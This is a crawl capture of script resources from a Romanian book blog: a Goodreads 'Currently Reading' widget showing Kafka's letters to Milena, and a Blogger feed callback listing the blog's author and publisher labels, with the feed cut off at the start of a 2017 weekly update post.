Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSVEyqdZ8Wdp6aznjrCdaTroDRNOb2tLSm28fSlzenmoI4R7HiIfa27ZbzQa0DXOtjaT1GEGAHEpbAz1FAtRmVsnaCh0P9uiOJt96VTLyL5X9kFlzhmwJ78OwujC8Z8wQYU2dN4QovRo\/s72-c\/tn1_untitled.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/review/custom_widget/49642257.Currently%20Reading?cover_position=right&cover_size=medium&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=none&widget_id=1574503581&widget_text_color=000000&widget_title_size=large&widget_width=medium
body_size: 730
content:
  var widget_code = '  <div class=\"gr_custom_container_1574503581\">\n    <h2 class=\"gr_custom_header_1574503581\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/49642257-diana-nm?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget\">Currently Reading<\/a>\n    <\/h2>\n      <div class=\"gr_custom_each_container_1574503581\">\n          <div class=\"gr_custom_book_container_1574503581\">\n            <a title=\"Scrisori catre Milena (Romanian Edition)\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/6093731600?utm_medium=api&amp;utm_source=custom_widget\"><img alt=\"Scrisori catre Milena\" border=\"0\" src=\"https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1698592570l/200986395._SX98_.jpg\" /><\/a>\n          <\/div>\n          <div class=\"gr_custom_title_1574503581\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/6093731600?utm_medium=api&amp;utm_source=custom_widget\">Scrisori catre Milena<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_1574503581\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/5223.Franz_Kafka\">Franz Kafka<\/a>\n          <\/div>\n      <\/div>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Diana, and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_1574503581')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dianamirancea.blogspot.com/feeds/posts/default/-/All?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12766
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489"},"updated":{"$t":"2025-10-01T09:53:55.548+03:00"},"category":[{"term":"Gossip"},{"term":"Recenzii"},{"term":"Trei"},{"term":"Book Tag"},{"term":"Nemira"},{"term":"LEDA"},{"term":"Epica"},{"term":"Music"},{"term":"What Do You Think About...?"},{"term":"Stilul Zilei"},{"term":"RAO"},{"term":"Concurs"},{"term":"ART"},{"term":"Top 5 Wednesday"},{"term":"Corint"},{"term":"Herg Benet"},{"term":"Litera"},{"term":"Arthur"},{"term":"In My Mailbox"},{"term":"Univers"},{"term":"Haihui"},{"term":"Then \u0026 Now"},{"term":"John Green"},{"term":"Lex Comics"},{"term":"Paladin"},{"term":"Weekly updates"},{"term":"All"},{"term":"Quotes"},{"term":"Polirom"},{"term":"Wrap Up"},{"term":"Different Covers"},{"term":"Humanitas"},{"term":"Book Series"},{"term":"Weekly bookish updates"},{"term":"HAC!BD"},{"term":"Jennifer L. Armentrout"},{"term":"Lavinia Călina"},{"term":"Supererou"},{"term":"EATComics"},{"term":"Hot On Top"},{"term":"Nemi"},{"term":"Quantum"},{"term":"Tritonic"},{"term":"James Patterson"},{"term":"Jennifer E. Smith"},{"term":"Jennifer Niven"},{"term":"Leda Edge"},{"term":"Cassandra Clare"},{"term":"Gaudeamus"},{"term":"Interview"},{"term":"Jenny Han"},{"term":"Rick Riordan"},{"term":"Veronica Roth"},{"term":"5 Things I love Saturday"},{"term":"Book \u0026 Movie"},{"term":"David Levithan"},{"term":"E. Lockhart"},{"term":"George R.R. Martin"},{"term":"Humanitas Fiction"},{"term":"Leigh Bardugo"},{"term":"Patrick Ness"},{"term":"Storia"},{"term":"TBR"},{"term":"Youngart"},{"term":"Bookfest"},{"term":"Brandon Sanderson"},{"term":"Chris Grabenstein"},{"term":"J. K. Rowling"},{"term":"Jojo Moyes"},{"term":"Meg Wolitzer"},{"term":"Michelle Hodkin"},{"term":"Neil Gaiman"},{"term":"Ransom Riggs"},{"term":"Ruta Sepetys"},{"term":"Stephanie Perkins"},{"term":"Ana Mănescu"},{"term":"Anna Todd"},{"term":"Bestseller"},{"term":"Booklet"},{"term":"Books Express"},{"term":"C. S. Lewis"},{"term":"Colleen Hoover"},{"term":"Cristina Boncea"},{"term":"Erin Hunter"},{"term":"Gayle Forman"},{"term":"Jandy Nelson"},{"term":"Kass Morgan"},{"term":"L. J. Smith"},{"term":"Librex"},{"term":"Polirom Junior"},{"term":"Simona Stoica"},{"term":"Zoe Sugg"},{"term":"Adina Speteanu"},{"term":"Agnes Martin-Lugand"},{"term":"Bohumil Hrabal"},{"term":"Corint Junior"},{"term":"Draft"},{"term":"First Look"},{"term":"Henrik Jonsson"},{"term":"Ingela Korsell"},{"term":"Jasinda Wilder"},{"term":"Laura Nureldin"},{"term":"Lauren Oliver"},{"term":"Libris"},{"term":"Lois Lowry"},{"term":"M. J. Arlidge"},{"term":"Maria Dahvana Headley"},{"term":"Matt Haig"},{"term":"Morgan Matson"},{"term":"Orson Scott Card"},{"term":"Paralela 45"},{"term":"Q\u0026A"},{"term":"Rick Yancey"},{"term":"S. J. Watson"},{"term":"Stephen King"},{"term":"Suzanne Collins"},{"term":"Åsa Larsson"},{"term":"Agatha Christie"},{"term":"Ally Carter"},{"term":"Ana Săndulescu"},{"term":"Anca Zaharia"},{"term":"Anna Carey"},{"term":"Anne B. Ragde"},{"term":"Cecelia Ahern"},{"term":"Clarice Lispector"},{"term":"Cover Battle"},{"term":"Diana Gabaldon"},{"term":"E. K. Johnston"},{"term":"Estelle Laure"},{"term":"Holly Black"},{"term":"J. Lynn"},{"term":"James Dasher"},{"term":"Jeff Kinney"},{"term":"Jill Tomlinson"},{"term":"Josephine Angelini"},{"term":"K. A. Tucker"},{"term":"Katie McGarry"},{"term":"Kendare Blake"},{"term":"Keri Smith"},{"term":"Kilipirim"},{"term":"Kody Keplinger"},{"term":"Lauren Myracle"},{"term":"Lee Child"},{"term":"Lev Grossman"},{"term":"Marie Lu"},{"term":"N. K. Jemisin"},{"term":"Naomi Novik"},{"term":"Paulo Coelho"},{"term":"Penelope Douglas"},{"term":"Rachel Cohn"},{"term":"Ray Bradbury"},{"term":"Rodica Ojog-Brașoveanu"},{"term":"Sally Green"},{"term":"Sarah J. Maas"},{"term":"Scott Westerfeld"},{"term":"Shel Silverstein"},{"term":"Siobhan Dowd"},{"term":"Stephen Chbosky"},{"term":"Tahereh Mafi"},{"term":"Terry Pratchett"},{"term":"Truman Capote"},{"term":"AVI"},{"term":"Adam Silvera"},{"term":"Adina Popescu"},{"term":"Alberto Mussa"},{"term":"Alessandro Baricco"},{"term":"Alexandr Soljenițîn"},{"term":"Alina Bronsky"},{"term":"Andrezej Sapkowski"},{"term":"Andy Weir"},{"term":"Benjamin Black"},{"term":"Bernard Werber"},{"term":"Blake Crouch"},{"term":"Bobbie Peers"},{"term":"C. C. Hunter"},{"term":"Caitlín R. Kiernan"},{"term":"Cath Crowley"},{"term":"Celestium"},{"term":"Charlie Lovett"},{"term":"Chris Riddell"},{"term":"Christa Wolf"},{"term":"Col. Chris Hadfield"},{"term":"Cornelia Funke"},{"term":"Cristina Nemerovschi"},{"term":"Crux"},{"term":"David Lagercrantz"},{"term":"Debra Driza"},{"term":"E. L. Doctorow"},{"term":"E. L. James"},{"term":"Emmanuel Kattan"},{"term":"Erika Johansen"},{"term":"Flavius Ardelean"},{"term":"Gabriel Osmonde"},{"term":"Gareth P. Jones"},{"term":"Georgiana Sandu"},{"term":"Gillian Flynn"},{"term":"Hakan Bıçakçı"},{"term":"Hannu Rajaniemi"},{"term":"Harper Lee"},{"term":"Isabel Allende"},{"term":"James Frey"},{"term":"Jasmine Warga"},{"term":"Jeanne Ryan"},{"term":"Jenna Evans Welch"},{"term":"Jennifer Brown"},{"term":"Jesse Andrews"},{"term":"Joe Abercrombie"},{"term":"Johanna Basford"},{"term":"John Grisham"},{"term":"Julio Cortázar"},{"term":"Keira Cass"},{"term":"Ken Follett"},{"term":"Kim Harrison"},{"term":"Laini Taylor"},{"term":"Lauren Kate"},{"term":"Lisa Genova"},{"term":"Liz Czukas"},{"term":"Lydia Davis"},{"term":"Marc Levy"},{"term":"Mark Haddon"},{"term":"Martin Cruz Smith"},{"term":"Mary Elizabeth Summer"},{"term":"Maryse Wolinski"},{"term":"Melissa De La Cruz"},{"term":"Nicholas Sparks"},{"term":"Patrick Modiano"},{"term":"Paul Auster"},{"term":"Paul Féval"},{"term":"Peter V. Brett"},{"term":"Pierce Brown"},{"term":"Rainbow Rowell"},{"term":"Renée Ahdieh"},{"term":"Richelle Mead"},{"term":"Roald Dahl"},{"term":"Salla Simukka"},{"term":"Samantha Young"},{"term":"Sarah Dassen"},{"term":"Sarah Mlynowski"},{"term":"Simone Elkeles"},{"term":"Stanisław Lem"},{"term":"Steve Hockensmith"},{"term":"Susan Ee"},{"term":"Tennessee Williams"},{"term":"Tommy Wallach"},{"term":"Vernor Vinge"},{"term":"Victoria Aveyard"},{"term":"„Science Bob“ Pflugfelder"},{"term":"A. J. Kazinski"},{"term":"A. M. Homes"},{"term":"A. Scott Berg"},{"term":"Adam Gidwitz"},{"term":"Adi Rule"},{"term":"Adina Rosetti"},{"term":"Akira Yoshimura"},{"term":"Alane Adams"},{"term":"Alastair Reynolds"},{"term":"Alberto Manguel"},{"term":"Alex Berindei"},{"term":"Alexandra Bracken"},{"term":"Alexandra Braken"},{"term":"Alexandru Voicescu"},{"term":"Ali Smith"},{"term":"Alice Walker"},{"term":"Amie Kaufman"},{"term":"Ana Barton"},{"term":"Ana Campoy"},{"term":"Ana-Maria Callimachi"},{"term":"Anaïs Nin"},{"term":"Anders De La Motte"},{"term":"Andrea De Carlo"},{"term":"Andreea Russo"},{"term":"Andrei Cioată"},{"term":"Andrei Ruse"},{"term":"Andrew Clements"},{"term":"Andrew Marr"},{"term":"Andrew Michael Hurley"},{"term":"Andreï Makine"},{"term":"Angela Corbet"},{"term":"Angela Slatter"},{"term":"Anna Váry"},{"term":"Anne Holt"},{"term":"Anthony Doerr"},{"term":"Antic ExLibris"},{"term":"Antoaneta Ralian"},{"term":"Antoinette Wornik"},{"term":"Anton Cehov"},{"term":"Antonio Lorente"},{"term":"Antonio Muñoz Molina"},{"term":"Archana Kumar"},{"term":"Arrow"},{"term":"Arthur C. Clarke"},{"term":"Aslî Eke"},{"term":"Ayelet Gundar-Goshen"},{"term":"Bear Grylls"},{"term":"Beatrice Sparks"},{"term":"Ben Davis"},{"term":"Ben H. Winters"},{"term":"Beverly Cleary"},{"term":"Bill O'Reilly"},{"term":"Booklet Fiction"},{"term":"Bookstagram"},{"term":"Boris Vian"},{"term":"Brian Hodge"},{"term":"Brigitte Weninger"},{"term":"Brittainy C. Cherry"},{"term":"Brittany Geragotelis"},{"term":"Cameron Jace"},{"term":"Camilla Läckberg"},{"term":"Care Santos"},{"term":"Carla Guelfenbein"},{"term":"Caryl Férey"},{"term":"Cassandra Jean"},{"term":"Cathy Cassidy"},{"term":"Cati Giurgiu"},{"term":"Cees Nooteboom"},{"term":"Celeste Ng"},{"term":"Chris Mould"},{"term":"Chris Pavone"},{"term":"Christian Jacq"},{"term":"Christina Baker Kline"},{"term":"Christopher Isherwood"},{"term":"Claire Contreras"},{"term":"Clare Mackintosh"},{"term":"Colin Dexter"},{"term":"Colum McCann"},{"term":"Conn Iggulden"},{"term":"Constantin Gane"},{"term":"Corina Ozon"},{"term":"Cormac James"},{"term":"Cristina Caboni"},{"term":"Cristina Chiperi"},{"term":"Cristina Oțel"},{"term":"Crystal Chan"},{"term":"Curtea Veche"},{"term":"Cărturești"},{"term":"Dan Simmons"},{"term":"Dan Smith"},{"term":"Daniel Botea"},{"term":"Daniel H. Wilson"},{"term":"Daniel Keyes"},{"term":"Danielle Steel"},{"term":"Dario Fo"},{"term":"Darren Shan"},{"term":"David Arnold"},{"term":"David Ebershoff"},{"term":"David Roberts"},{"term":"Dawn O'Porter"},{"term":"Deborah Harkness"},{"term":"Dennis Etchinson"},{"term":"Dennis Lehane"},{"term":"Dezső Kosztolányi"},{"term":"Diana Andreea Ilie"},{"term":"Diana Sorescu"},{"term":"Diane Brasseur"},{"term":"Didier Desbrugères"},{"term":"Donna Leon"},{"term":"Dr. Melisa Holmes"},{"term":"Dr. Seuss"},{"term":"Dr. Trish Hutchinson"},{"term":"Dumitru Crudu"},{"term":"Dupuis"},{"term":"Dylan Scott"},{"term":"Dănuț Ungureanu"},{"term":"E. B. White"},{"term":"EECC"},{"term":"Ed Kramer"},{"term":"Ed Masessa"},{"term":"Eduardo Caballero"},{"term":"Egmont"},{"term":"Eleanor Catton"},{"term":"Elin Hilderbrand"},{"term":"Elio M. García Jr."},{"term":"Elisabeth B. Leyson"},{"term":"Elizabeth George Speare"},{"term":"Elizabeth Goudge"},{"term":"Elizabeth Hand"},{"term":"Elizabeth Strout"},{"term":"Elizabeth Wein"},{"term":"Elly Hees"},{"term":"Emily Raymond"},{"term":"Emily Shaffer"},{"term":"Emma Chichester Clark"},{"term":"Emma Healey"},{"term":"Emma Straub"},{"term":"Emmanuel Carrère"},{"term":"Enrique Vila-Matas"},{"term":"Erik Valeur"},{"term":"Ernest Cline"},{"term":"Ernst H. Gombrich"},{"term":"Esteban Martín"},{"term":"Estelle Maskame"},{"term":"Esther Earl"},{"term":"Eve Tharlet"},{"term":"Evelyn Skye"},{"term":"F. M. Dostoievski"},{"term":"F. Scott Fitzgerald"},{"term":"Fabio Geda"},{"term":"Felix Aderca"},{"term":"Final Frontier"},{"term":"Fiona Barton"},{"term":"Florence Atwater"},{"term":"Frances Fyfield"},{"term":"Francesca Lia Block"},{"term":"Francesca Simon"},{"term":"Frank McCourt"},{"term":"François Emmanuel"},{"term":"Frauke Scheunemann"},{"term":"Frații Grimm"},{"term":"G. Willow Wilson"},{"term":"Gabriel Gafița"},{"term":"Gama"},{"term":"Gardner Dozois"},{"term":"Garth Stein"},{"term":"Gellu Naum"},{"term":"George Anania"},{"term":"George Banu"},{"term":"George Cristian Maior"},{"term":"George Orwell"},{"term":"Georges Eekhoud"},{"term":"Georgina Howell"},{"term":"Gertrude Bell"},{"term":"Gonçalo M. Tavares"},{"term":"Gosspi"},{"term":"Gwyneth Rees"},{"term":"Han Kang"},{"term":"Hans de Beer"},{"term":"Harper"},{"term":"HarperCollins"},{"term":"Helen Azar"},{"term":"Hodder \u0026 Stoughton"},{"term":"Holly Smale"},{"term":"Horacio Quiroga"},{"term":"Horea Porumb"},{"term":"Hugh Howey"},{"term":"Huntley Fitzpatrick"},{"term":"Iain M. Banks"},{"term":"Igor Bergler"},{"term":"Imogen Howson"},{"term":"Ioana Duda"},{"term":"Ioana Dumitrăchescu"},{"term":"Ioana Nicolaie"},{"term":"Ion Creangă"},{"term":"Irène Némirovsky"},{"term":"Isaac Asimov"},{"term":"Isabel Camblor"},{"term":"Ismail Kadare"},{"term":"Italo Calvino"},{"term":"J. A. Redmerski"},{"term":"J. D. Horn"},{"term":"J. P. Donleavy"},{"term":"Jack Thorne"},{"term":"Jacob grey"},{"term":"Jacqueline Susann"},{"term":"Jacques Chessex"},{"term":"Jacques Săndulescu"},{"term":"James Carr"},{"term":"James Corey"},{"term":"James Franco"},{"term":"James Lee Burke"},{"term":"James M. Cain"},{"term":"Jamie McGuire"},{"term":"Jan Guillou"},{"term":"Jane Austen"},{"term":"Jaroslav Hašek"},{"term":"Jason Mott"},{"term":"Javier Sierra"},{"term":"Jean des Cars"},{"term":"Jean-Jacques Sempé"},{"term":"Jeff Brown"},{"term":"Jeff Lindsay"},{"term":"Jeffrey Eugenides"},{"term":"Jennifer Kaufman"},{"term":"Jerry Spinelli"},{"term":"Jessica Gruner"},{"term":"Jessica Knoll"},{"term":"Jessica Levine"},{"term":"Jessica Sorensen"},{"term":"Jhumpa Lahiri"},{"term":"Jill Alexander Essbaum"},{"term":"Jill Dembowski"},{"term":"Jill Hathaway"},{"term":"Jim Crace"},{"term":"Jim Fergus"},{"term":"Jo Nesbø"},{"term":"Joakim Zander"},{"term":"Joan D. Vinge"},{"term":"Jody Lynn Anderson"},{"term":"Joe Haldeman"},{"term":"John Ajvide Lindquist"},{"term":"John Grogan"},{"term":"John Scalzi"},{"term":"John Tiffany"},{"term":"John Wray"},{"term":"Jon Ronson"},{"term":"Jonas Jonasson"},{"term":"Jonathan Dee"},{"term":"Jonathan Stroud"},{"term":"Joseph Delaney"},{"term":"Joyce Carol Oates"},{"term":"Joël Dicker"},{"term":"Judy Blume"},{"term":"Jules Miller"},{"term":"Julia Crane"},{"term":"Julian Barnes"},{"term":"Juliette Sobanet"},{"term":"Kami Garcia"},{"term":"Karen Cushman"},{"term":"Karen Mack"},{"term":"Karl Ove Knausgård"},{"term":"Kat Menschik"},{"term":"Kate Atkinson"},{"term":"Kate DiCamillo"},{"term":"Kate Morton"},{"term":"Katherine Applegate"},{"term":"Kathleen Glasgow"},{"term":"Kathleen Tessaro"},{"term":"Kathryn Erskine"},{"term":"Katie Cotugno"},{"term":"Kelley Armstrong"},{"term":"Kelly Link"},{"term":"Kelly Moore"},{"term":"Kenichi Yamamoto"},{"term":"Kenneth Oppel"},{"term":"Kevin Henkes"},{"term":"Kevin Sands"},{"term":"Kiera Cass"},{"term":"Kiersten White"},{"term":"Kim Stanley Robinson"},{"term":"Kimberly Brubaker Bradley"},{"term":"Kristin Cashore"},{"term":"Kristin Hannah"},{"term":"Kristina Ohlsson"},{"term":"Kurt Vonnegut"},{"term":"L. A. Weatherly"},{"term":"L. Pichon"},{"term":"L. S. Hilton"},{"term":"L.S. Murphy"},{"term":"Lacole Kinter"},{"term":"Larkin Reed"},{"term":"Laura Albulescu"},{"term":"Laura Hillenbrand"},{"term":"Laura Marx Fitzgerald"},{"term":"Lauren Frankel"},{"term":"Lauren Tarshis"},{"term":"Leon Leyson"},{"term":"Leslye Walton"},{"term":"Lev Tolstoi"},{"term":"Lewis Carroll"},{"term":"Liane Moriarty"},{"term":"Licia Troisi"},{"term":"Lider"},{"term":"Liked that? Try this!"},{"term":"Lina Moacă"},{"term":"Linda Antonsson"},{"term":"Lira"},{"term":"Lisa Hänsch"},{"term":"Lisa Papademetriou"},{"term":"Lisa Tuttle"},{"term":"Liviu Radu"},{"term":"Lola Lafon"},{"term":"Lora Byrne"},{"term":"Lori Earl"},{"term":"Louise Rennison"},{"term":"Luca Di Fulvio"},{"term":"Lucy Keating"},{"term":"Lynda Mullaly Hunt"},{"term":"Lídia Jorge"},{"term":"M. Anjelais"},{"term":"M. Marshall Smith"},{"term":"M. R. carey"},{"term":"Madeleine L'Engle"},{"term":"Madison Daniel"},{"term":"Magda Szabó"},{"term":"Maggie Lehrman"},{"term":"Maggie Mitchell"},{"term":"Mai Jia"},{"term":"Malcolm Bradbury"},{"term":"Marcel Proust"},{"term":"Marco Magnone"},{"term":"Marcus Clarke"},{"term":"Margaret Atwood"},{"term":"Margaret Stohl"},{"term":"Maria Turtschaninoff"},{"term":"Marian Truță"},{"term":"Marie NDiaye"},{"term":"Marie Rutkoski"},{"term":"Marie-Jeanne Urech"},{"term":"Marilyn j. Harran"},{"term":"Marin sorescu"},{"term":"Marina Neagu"},{"term":"Marissa Meyer"},{"term":"Mark Bourrie"},{"term":"Mark Twain"},{"term":"Markus Zusak"},{"term":"Marlon James"},{"term":"Martin Dugard"},{"term":"Mary Shelley"},{"term":"Marysa Navarro"},{"term":"María Jesús Lorente"},{"term":"Mathieu Reynès"},{"term":"Matt de la Pena"},{"term":"Maureen Johnson"},{"term":"Maureen Lindley"},{"term":"Maya Van Wagenen"},{"term":"Meagan Spooner"},{"term":"Meg Medina"},{"term":"Megan Crewe"},{"term":"Meir Shalev"},{"term":"Meteor"},{"term":"Michael A. Stackpole"},{"term":"Michael Connelly"},{"term":"Michael Kumpfmüller"},{"term":"Michael Pitre"},{"term":"Michael Viewegh"},{"term":"Mihaela Strenc"},{"term":"Mihail Şolohov"},{"term":"Mihail Șolohov"},{"term":"Mihnea Urs"},{"term":"Mike Lowery"},{"term":"Milorad Pavić"},{"term":"Mitchell Zuckoff"},{"term":"Myra McEntire"},{"term":"Natalie Babbitt"},{"term":"National Geographic"},{"term":"Neal Asher"},{"term":"Ned Vizzini"},{"term":"Nely Cab"},{"term":"Nicholas Fraser"},{"term":"Nick Hornby"},{"term":"Nicole Baart"},{"term":"Nicole C. Vosseler"},{"term":"Nicole Kornher-Stace"},{"term":"Nils Johnson-Shelton"},{"term":"Noah Hawley"},{"term":"Okian"},{"term":"Ovidiu Eftimie"},{"term":"Pandora M"},{"term":"Pascale Casanova"},{"term":"Patrick Suskind"},{"term":"Patrícia Melo"},{"term":"Patrícia Melo"},{"term":"Paul Hawkins"},{"term":"Paul Kalanithi"},{"term":"Paul Levine"},{"term":"Pedro Arturo Aguirre"},{"term":"Penguin"},{"term":"Per Petterson"},{"term":"Peter Crowther"},{"term":"Peter F. Hamilton"},{"term":"Peter Høeg"},{"term":"Peter Swanson"},{"term":"Petre Ispirescu"},{"term":"Petrick Ness"},{"term":"Petronela Rotar"},{"term":"Philippa Gregory"},{"term":"Philippa Pearce"},{"term":"Phillippe Sollers"},{"term":"Phyllis Reynolds Naylor"},{"term":"R. J. Palacio"},{"term":"R. J. Palagio"},{"term":"R. L. Stine"},{"term":"Rachel Caine"},{"term":"Rachel Curtis"},{"term":"Radu Găvan"},{"term":"Raluca Andreea Chiper"},{"term":"Raluca Butnariu"},{"term":"Ramsey Campbell"},{"term":"Rani Manicka"},{"term":"Raymond Chandler"},{"term":"Rebecca Serle"},{"term":"Red Goblin"},{"term":"Reggie Oliver"},{"term":"René Goscinny"},{"term":"Ricardo Güiraldes"},{"term":"Richard Atwater"},{"term":"Richard Ch. Matheson"},{"term":"Richard Stark"},{"term":"Richard Yates"},{"term":"Rob Reger"},{"term":"Robert E. Howard"},{"term":"Robert Galbraith"},{"term":"Robert Shearman"},{"term":"Roberto Arlt"},{"term":"Roberto Saviano"},{"term":"Robin Hobb"},{"term":"Robyn Schneider"},{"term":"Robyn Young"},{"term":"Rodman Philbrick"},{"term":"Roger-Henri Guerrand"},{"term":"Roman Kacew"},{"term":"Rudolf Suţu"},{"term":"Ruth Rendell"},{"term":"Ruth Ware"},{"term":"S. E. Hinton"},{"term":"Sabaa Tahir"},{"term":"Sally Gardner"},{"term":"Sam Munson"},{"term":"San Simmons"},{"term":"Sandra Coroian"},{"term":"Sara Shepard"},{"term":"Sarah Cohen-Scali"},{"term":"Sarah Lark"},{"term":"Sarah Rayner"},{"term":"Scholaristic"},{"term":"Sebastian Oacheș"},{"term":"Seth Grahame-Smith"},{"term":"Shaun Tan"},{"term":"Sheila Fitzpatrick"},{"term":"Sibéal Pounder"},{"term":"Silvina Ocampo"},{"term":"Simon and Schuster"},{"term":"Spark Press"},{"term":"Stefano Benni"},{"term":"Stephanie Garber"},{"term":"Stephen Baxter"},{"term":"Stephen Jones"},{"term":"Stephenie Meyer"},{"term":"Steven Erikson"},{"term":"Steven Pressfield"},{"term":"Sun-Mi Hwang"},{"term":"Susan Dennard"},{"term":"Sylvain Reynard"},{"term":"T. R. Richmond"},{"term":"Tamara Ireland Stone"},{"term":"Tammara Webber"},{"term":"Tania Unsworth"},{"term":"Tatiana De Rosnay"},{"term":"Taylor Stevens"},{"term":"Teodora Matei"},{"term":"Teresa Solana"},{"term":"Teri Terry"},{"term":"Theo Anghel"},{"term":"Thilo Wydra"},{"term":"Thomas Bernhard"},{"term":"Thomas Mann"},{"term":"Tibor Rode"},{"term":"Timothée De Fombelle"},{"term":"Tina Seskis"},{"term":"Tips \u0026 Tricks"},{"term":"Tom Angleberger"},{"term":"Tom Clancy"},{"term":"Tom Egeland"},{"term":"Tom Michell"},{"term":"Tom Rachman"},{"term":"Tom Rob Smith"},{"term":"Toni Morrison"},{"term":"Tony Hillerman"},{"term":"Torben Kuhlmann"},{"term":"Tosca Menten"},{"term":"Tove Jansson"},{"term":"Tucker Reed"},{"term":"Ulrike Rylance"},{"term":"Unboxing"},{"term":"Univers Enciclopedic"},{"term":"Ursula K. LeGuin"},{"term":"Vi Keeland"},{"term":"Vicki Myron"},{"term":"Vincent Van Gogh"},{"term":"Vitali Cipileaga"},{"term":"Vlad Roman"},{"term":"Vladimir Nabokov"},{"term":"W. G. Sebald"},{"term":"Walter Moers"},{"term":"Wayne Earl"},{"term":"William Faulkner"},{"term":"William Steig"},{"term":"Yan Lianke"},{"term":"Yann Queffelec"},{"term":"Yasuko Thanh"},{"term":"Yasunari Kawabata"},{"term":"Yrsa Sigurðardóttir"},{"term":"james Dashner"},{"term":"Émile Ajar"},{"term":"Éric Chevillard"}],"title":{"type":"text","$t":"Dreams Have Wings"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/-\/All?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/search\/label\/All"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/-\/All\/-\/All?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-6855714651763458722"},"published":{"$t":"2017-02-26T16:18:00.001+02:00"},"updated":{"$t":"2017-02-26T16:18:37.669+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ART"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arthur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HAC!BD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herg Benet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humanitas Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Librex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Litera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nemi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nemira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polirom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quantum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RAO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Storia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supererou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trei"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly bookish updates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youngart"}],"title":{"type":"text","$t":"Weekly bookish updates 